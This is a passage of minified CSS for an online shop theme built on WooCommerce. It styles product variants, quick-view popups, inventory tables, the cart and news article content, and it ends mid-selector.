.product-qty{width:5.55556em;text-align:center}.woocommerce .order_details td.product-image{width:5.55556em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.33333em;height:3.33333em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-content{margin:15px 0}.woocommerce .woocommerce-MyAccount-navigation ul{padding:1.22222em 0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block;min-width:180px;text-align:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#252421}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.55556em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:.88889em;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.33333em;right:.33333em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.16667em;width:1.16667em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.16667em}.product-variant .image .cart-link .cart-link-icon{padding:.05556em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#000;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:18.71345% 55.51601%;width:13px;height:11px;background-size:275px 226px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:32.08092% 55.31915%;width:13px;height:13px;background-size:359px 295px;display:block;position:absolute;top:.16667em;left:.16667em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.05556em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{font-size:.88889em;color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.625em .625em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .5em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.77778em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#444541;color:#d4d3d2}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#000}.product-variant.active .cart-link .cart-added-icon span{background-position:23.68421% 55.51601%;width:13px;height:11px;background-size:275px 226px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1em 2.44444em}.productQuickView-image{display:table-cell;width:14.94444em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .44444em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.11111em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:.88889em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.22222em}.productQuickView-text .product-name{font-size:1.66667em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.22222em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:.88889em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .33333em 0}.productQuickView-section-title{font-size:1em;font-weight:600;line-height:1.33333em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1em 2.44444em}.productQuickView-variants-title{font-size:.88889em;font-weight:600;line-height:1.375em;display:block;padding:.44444em 0;margin:0 0 1.22222em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.44444em}.productQuickView-variants-carousel .carousel-slide{width:7.66667em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.44444em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.22222em}.productQuickView-variants-carousel .slide{margin:0 .22222em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#000;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.83333em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-cart,.editorContent .productQuickView-actions .btn-clear,.editorContent .productQuickView-actions .btn-default,.editorContent .productQuickView-actions .btn-default-sm,.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-main-sm,.editorContent .productQuickView-actions .btn-plain,.editorContent .productQuickView-actions .gform_next_button,.editorContent .productQuickView-actions .gform_previous_button,.editorContent .productQuickView-actions .gform_reset_button,.editorContent .productQuickView-actions .gform_submit_button,.editorContent .productQuickView-actions .thumb-button,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-clear,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-cart,.productQuickView-actions .editorContent .btn-clear,.productQuickView-actions .editorContent .btn-default,.productQuickView-actions .editorContent .btn-default-sm,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-main-sm,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent .gform_next_button,.productQuickView-actions .editorContent .gform_previous_button,.productQuickView-actions .editorContent .gform_reset_button,.productQuickView-actions .editorContent .gform_submit_button,.productQuickView-actions .editorContent .thumb-button,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.55556em 0 0;font-size:1.11111em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:7.11111em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.11111em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.55556em .22222em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.27778em .22222em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.44444em;height:1.44444em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700;font-size:12px}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.11111em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.55556em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.27778em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.55556em!important;padding-right:.27778em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.33333em;padding-right:1.33333em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.77778em}}.productDetails-header{position:relative;margin:0 0 2.11111em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}@media screen and (min-width:768px){.productDetails-header .right{position:absolute;right:0;bottom:0}}.productDetails-header .right .variations_button{margin-top:10px;text-align:right}.productDetails-header+.product-disclaimer{margin-top:-1.55556em;margin-bottom:2.11111em}.productDetails-header+.product-disclaimer .product-disclaimerText{margin:0}.quickShipMessage{display:none}.productDetails-title{font-size:1.66667em;font-weight:400;line-height:1.16667em}.productDetails-title .product-title-style{font-size:1em;line-height:inherit;font-weight:inherit;display:inline-block;border-bottom:2px solid #000;padding:0 0 .06667em 0;margin:0}.productDetails-title .product-title-bottom{display:block}.productDetails-title .product-title-bottom-color{font-size:.6em;font-weight:300;line-height:1.11111em;display:inline-block;padding:0;margin:.33333em 0 0}.productDetails-title .product-title-bottom-sqYdMinimum{display:inline-block;font-size:.46667em;line-height:1.42857em;margin-left:1.42857em;color:#7f939d}.productDetails-title .product-title-brand{font-size:.44444em;margin:.11111em 0 0;font-weight:700;text-transform:uppercase}.productDetails-share{display:block;position:absolute;right:0;top:0;margin:.27778em 0 0}.productDetails-share-menu{text-align:right;font-size:.77778em}.productDetails-share-menu .menu-label{display:inline-block;vertical-align:middle}.productDetails-share-menu .menu-items{display:inline-block}.productDetails-share-menu .menu-item{display:inline-block;margin:0 0 0 .57143em}.productDetails-share-menu .menu-item a{display:inline-block;color:inherit;text-decoration:none;min-width:1.14286em;text-align:center}.productDetails-share-menu .menu-item a:hover{color:#ab5724;text-decoration:none}.productSpecGroups .productSpec{border-top:2px solid #d1d3d4}.productSpecGroups .productSpec:first-child{border-top:0}.productSpec.hideShow .hideShow-header{padding:0;margin:0;border:0;width:100%;text-align:left}.productSpec.hideShow .hideShow-header:before{content:none}.productSpec.hideShow .hideShow-header:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;content:"";position:absolute;left:auto;right:0;top:0;bottom:0;height:auto;padding:.88889em 0;color:#000}html.js .productSpec.hideShow .hideShow-header:after{content:""}.productSpec.hideShow .hideShow-header .productSpec-linkTitle,.productSpec.hideShow .hideShow-header .productSpec-title{margin:0;padding:.88889em 0;border:0}.productSpec.hideShow .hideShow-header:hover .productSpec-linkTitle,.productSpec.hideShow .hideShow-header:hover .productSpec-title,.productSpec.hideShow .hideShow-header:hover:after{color:#707372}.productSpec.hideShow .hideShow-content{padding:0;margin:0;border:0;border-top:2px solid #000}.productSpec.hideShow.active .hideShow-header:before{content:none}html.js .productSpec.hideShow.active .hideShow-header:after{content:""}.productSpec-linkTitle,.productSpec-title{display:block;font-size:.77778em;font-weight:600;line-height:1.28571em;display:block;text-transform:uppercase;padding:.88889em 0;margin:0;border:0;color:#000;border-bottom:2px solid #000}.productSpec-linkTitle{border:0}.productSpec-table{font-size:.83333em;table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.productSpec-table tr:first-child td,.productSpec-table tr:first-child th{border-top:0}.productSpec-table td,.productSpec-table th{padding:.55556em 0;font-weight:500;text-align:left;vertical-align:top;border:0 solid #d1d3d4;border-width:1px 0}.productSpec-table th{padding-right:.55556em}.productSpec-table td{font-weight:400}.productSpec-warranties-title{font-size:.88889em;font-weight:400}.productSpec-warranties-list{list-style-type:none}.product-disclaimerText{font-size:.77778em;font-style:italic;line-height:1.42857em;color:#51514f;margin:1.11111em 2.22222em}.productSpec-form .field{margin-bottom:.88889em}.productSpec-form .field label.error{position:static}.productSpec-form label{display:block}.productSpec-form input[type=text],.productSpec-form select{display:block!important;width:100%!important;background-color:#fff!important}.productSpec-form .productSpec-form-fieldContainer .productSpec-form-field{display:none}.product-tags{position:absolute;left:0;top:0;width:1.38889em}.product-tags>span{display:block;margin:0 0 1px 0}.product-tags .product-tag-add{background:#eee;display:block;height:1.38889em;color:#000}.product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.product-tags .product-tag-quickship{background:#ab5724;color:#fff;display:block;position:relative;padding:.66667em 0}.product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-563px -420px;width:10px;height:64px;margin:0 auto}.cartTable{width:100%;table-layout:auto;border-spacing:0;border-collapse:collapse;margin:1.11111em 0}.cartTable .cartItem-remove{font-size:0}.cartTable .cartItem-remove:after{content:' ';display:inline-block;background-position:42.24138% 54.92958%;width:11px;height:11px;background-size:359px 295px}.cartTable .cartItem-image{display:block;margin:0;max-width:3.33333em;position:relative;height:0;padding:0 0 100% 0}.cartTable .cartItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.cartTable .cartItem-color-code,.cartTable .cartItem-color-name,.cartTable .cartItem-style-code,.cartTable .cartItem-style-name{display:block;font-size:.83333em;line-height:1.2em}.cartTable .cartItem-style-name{font-weight:700}.cartTable .cartItem-style-code{font-weight:300}.cartTable .cartItem-color-name{font-weight:700}.cartTable .cartItem-color-code{font-weight:300}.cartTable td,.cartTable th{padding:0 .61111em;text-align:left;vertical-align:top;border:0 solid #ccc;border-width:0 0 1px 0}.cartTable thead th{font-weight:400;padding-top:.27778em;padding-bottom:.27778em}.cartTable tbody td{padding-top:1.11111em;padding-bottom:.83333em}.cartTable .col-actions{width:3.44444em;vertical-align:middle}.cartTable .col-thumbnail{width:4.66667em}.cartTable .col-qty{width:6.66667em;vertical-align:middle;text-align:center}.cartTable .col-qty input{text-align:center}.cartTable .col-style{width:auto}.cartTable .col-color{width:auto}.cartTable.cartTable_readonly .col-thumbnail{padding-left:0}.cartTable.cartTable_readonly .col-qty{width:4.72222em;vertical-align:top}.wooCartItemCount{border-radius:50%;min-width:16px;height:16px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);color:#fff;font-size:12px;font-weight:500;line-height:16px;text-align:center}@media screen and (max-width:767px){.wooCartItemCount{position:static;display:inline-block;margin-left:.83333em}}.productQuickView .wooCartItemCount{display:inline;background-color:transparent;border-radius:0;position:static;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-align:inherit}@media screen and (max-width:767px){.productQuickView .wooCartItemCount{position:static;display:inline;margin-left:.83333em}}.productQuickView .wooCartItemCount.cartEmpty{display:none}.wooCartItemCount.cartEmpty{display:none}.post-terms{font-size:.66667em;font-weight:300;line-height:1.25em;padding:0;margin:0 0 1em 0}.post-terms-label{text-transform:uppercase;display:inline}.post-metas{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-metas .post-meta-date{font-size:1em;display:inline-block}.post-meta-date{font-size:.77778em;font-weight:300;display:block;padding:0;margin:0}.post-title{font-weight:400;display:block;padding:0;margin:0}.post-author{font-weight:300;color:#ab5724;display:block;padding:0;margin:0}.post-image{display:block;padding:0;margin:0}.post-image img{display:block;max-width:100%;margin:0 auto}.post-nav{display:block;padding:0;margin:0}.post-nav:after,.post-nav:before{content:' ';display:table}.post-nav:after{clear:both}.post-nav a{color:#000;font-weight:600}.post-nav a:hover{color:#ab5724}.post-nav-prev{float:left}.post-nav-next{float:right}.post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.post-thumbnail .thumb,.post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.post-thumbnail .thumb-hoverContent{top:auto;height:25%}.postDetail{position:relative}.postDetail_newsItem .post-metas{margin:0 0 .71429em}.postDetail_newsItem .post-title{font-size:1.66667em;line-height:1.16667em;display:block;padding:0;margin:0}.postDetail_newsItem .post-author{font-size:1.11111em;line-height:1.2em;margin:.25em 0}.postDetail_newsItem .post-image{margin:1.94444em 0}.postDetail_newsItem .post-terms_newsItemCategories{text-transform:uppercase}.postDetail_newsItem .post-terms_newsItemCategories a{color:#6e6e6e}.postDetail_newsItem .post-terms_newsItemCategories a:hover{color:#ab5724}.postDetail_newsItem .post-nav{margin:1.94444em 0}.postDetail_newsItem .socialBar{margin:1.94444em 0}.postDetail_newsItem .post-content .editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:.88889em;font-weight:400;line-height:1.5em;color:inherit;text-align:inherit}.postDetail_newsItem .post-content .editorContent address,.postDetail_newsItem .post-content .editorContent blockquote,.postDetail_newsItem .post-content .editorContent h1,.postDetail_newsItem .post-content .editorContent h2,.postDetail_newsItem .post-content .editorContent h3,.postDetail_newsItem .post-content .editorContent h4,.postDetail_newsItem .post-content .editorContent h5,.postDetail_newsItem .post-content .editorContent h6,.postDetail_newsItem .post-content .editorContent li,.postDetail_newsItem .post-content .editorContent ol,.postDetail_newsItem .post-content .editorContent p,.postDetail_newsItem .post-content .editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:.88889em 0;border:0;list-style:none}.postDetail_newsItem .post-content .editorContent address:before,.postDetail_newsItem .post-content .editorContent blockquote:before,.postDetail_newsItem .post-content .editorContent h1:before,.postDetail_newsItem .post-content .editorContent h2:before,.postDetail_newsItem .post-content .editorContent h3:before,.postDetail_newsItem .post-content .editorContent h4:before,.postDetail_newsItem .post-content .editorContent h5:before,.postDetail_newsItem .post-content .editorContent h6:before,.postDetail_newsItem .post-content .editorContent li:before,.postDetail_newsItem .post-content .editorContent ol:before,.postDetail_newsItem .post-content .editorContent p:before,.postDetail_newsItem .post-content .editorContent ul:before{content:none}.postDetail_newsItem .post-content .editorContent address:after,.postDetail_newsItem .post-content .editorContent blockquote:after,.postDetail_newsItem .post-content .editorContent h1:after,.postDetail_newsItem .post-content .editorContent h2:after,.postDetail_newsItem .post-content .editorContent h3:after,.postDetail_newsItem .post-content .editorContent h4:after,.postDetail_newsItem .post-content .editorContent h5:after,.postDetail_newsItem .post-content .editorContent h6:after,.postDetail_newsItem .post-content .editorContent li:after,.postDetail_newsItem .post-content .editorContent ol:after,.postDetail_newsItem .post-content .editorContent p:after,.postDetail_newsItem .post-content .editorContent ul:after{content:none}.postDetail_newsItem .post-content .editorContent a{color:#ab5724}.postDetail_newsItem .post-content .editorContent img{border:0;max-width:100%;height:auto}.postDetail_newsItem .post-content .editorContent img.alignleft{float:left;margin-right:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.alignright{float:right;margin-left:1.66667em;margin-bottom:.83333em}.postDetail_newsItem .post-content .editorContent img.aligncenter{display:block;margin:0 auto}.postDetail_newsItem .post-content .editorContent img.alignnone{display:block}.postDetail_newsItem .post-content .editorContent fieldset,.postDetail_newsItem .post-content .editorContent form,.postDetail_newsItem .post-content .editorContent legend,.postDetail_newsItem .post-content .editorContent pre{display:block;padding:0;margin:1.33333em 0;border:0}.postDetail_newsItem .post-content .editorContent b,.postDetail_newsItem .post-content .editorContent strong,.postDetail_newsItem .post-content .editorContent th{font-weight:600}.postDetail_newsItem .post-content .editorContent caption,.postDetail_newsItem .post-content .editorContent table,.postDetail_newsItem .post-content .editorContent td,.postDetail_newsItem .post-content .editorContent th{padding:0;margin:0;border:0;text-align:inherit}.postDetail_newsItem .post-content .editorContent code{display:inline}.postDetail_newsItem .post-content .editorContent h1{font-size:2.55556em;font-weight:700;line-height:1.13043;margin:0 0 .52174em}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h1{font-size:2.44444em}}.postDetail_newsItem .post-content .editorContent h2{font-size:2em;font-weight:700;line-height:1.33333;margin:.33333em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h2{font-size:1.55556em}}.postDetail_newsItem .post-content .editorContent h3{font-size:1.77778em;font-weight:700;line-height:1.375;margin:.225em 0}@media screen and (max-width:768px){.postDetail_newsItem .post-content .editorContent h3{font-size:1.33333em}}.postDetail_newsItem .post-content .editorContent h4{font-size:1.11111em;line-height:1.5;font-weight:700;margin:.13333em 0}.postDetail_newsItem .post-content .editorContent h5{font-size:.83333em;font-weight:700;line-height:1.33333;margin:0}.postDetail_newsItem .post-content .editorContent h6{font-size:.72222em;font-weight:900;line-height:1.23077;margin:0}.postDetail_newsItem .post-content .editorContent h1 a,.postDetail_newsItem .post-content .editorContent h2 a,.postDetail_newsItem .post-content .editorContent h3 a,.postDetail_newsItem .post-content .editorContent h4 a,.postDetail_newsItem .post-content .editorContent h5 a,.postDetail_newsItem .post-content .editorContent h6 a{font-weight:inherit}.postDetail_newsItem .post-content .editorContent h1 span,.postDetail_newsItem .post-content .editorContent h2 span,.postDetail_newsItem .post-content .editorContent h3 span,.postDetail_newsItem .post-content .editorContent h4 span,.postDetail_newsItem .post-content .editorContent h5 span,.postDetail_newsItem .post-content .editorContent h6 span{display:inline-block}.postDetail_newsItem .post-content .editorContent li{display:list-item;list-style:inherit;margin:.44444em 0}.postDetail_newsItem .post-content .editorContent ul{list-style:disc outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol{list-style:decimal outside;margin:1em 0 1em 1em;padding-left:1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{list-style-type:circle}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul{margin:.5em 0 .5em 1em}.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ol:not(.faqList) ul ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ol ul,.postDetail_newsItem .post-content .editorContent ul:not(.faqList) ul ul{list-style-type:square}.postDetail_newsItem .post-content .editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.postDetail_newsItem .post-content .editorContent blockquote{margin-left:1.88889em;border-left:3px solid #707372;padding-left:.77778em}.postDetail_newsItem .post-content .editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.33333em 0}.postDetail_newsItem .post-content .editorContent .barker-text{font-size:1.22222em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.postDetail_newsItem .post-content .editorContent .widget-title{font-size:1em;font-weight:700;line-height:1.33333em;display:inline-block;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.postDetail_newsItem .post-content .editorContent .inlineBlockUnderline{display:inline-block;border-bottom:2px solid #444541}.postDetail_newsItem .post-content .editorContent .initial{margin-top:0}.postDetail_newsItem .post-content .editorContent .stb{margin-top:.55556em;margin-bottom:.55556em}.postDetail_newsItem .post-content .editorContent .mtb{margin-top:1.38889em;margin-bottom:1.38889em}.postDetail_newsItem .post-content .editorContent .ltb{margin-top:2.22222em;margin-bottom:2.22222em}.postDetail_newsItem .post-content .editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.postDetail_newsItem .post-content .editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.postDetail_newsItem .post-content .editorContent .faqList{margin:.88889em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols{margin:0 0 1em 0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after,.postDetail_newsItem .post-content .editorContent .faqBullet-cols:before{content:' ';display:table}.postDetail_newsItem .post-content .editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:14.44444em}.postDetail_newsItem .post-content .editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.postDetail_newsItem .post-content .editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.postDetail_newsItem .post-content .editorContent .faqBullet-cols li{margin:0 0 .5em}.postDetail_newsItem .post-content .editorContent .btn,.postDetail_newsItem .post-content .editorContent .btn-cart,.postDetail_newsItem .post-content .editorContent .btn-clear,.postDetail_newsItem .post-content .editorContent .btn-default,.postDetail_newsItem .post-content .editorContent .btn-default-sm,.postDetail_newsItem .post-content .editorContent .btn-ico,.postDetail_newsItem .post-content .editorContent .btn-main,.postDetail_newsItem .post-content .editorContent .btn-main-sm,.postDetail_newsItem .post-content .editorContent .btn-plain,.postDetail_newsItem .post-content .editorContent .gform_next_button,.postDetail_newsItem .post-content .editorContent .gform_previous_button,.postDetail_newsItem .post-content .editorContent .gform_reset_button,.postDetail_newsItem .post-content .editorContent .gform_submit_button,.postDetail_newsItem .post-content .editorContent .thumb-button,.postDetail_newsItem .post-content .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.postDetail_newsItem .post-content .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.postDetail_newsItem .post-content .editorContent form input[type=submit],.postDetail_newsItem .post-content .widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.postDetail_newsItem .post-content 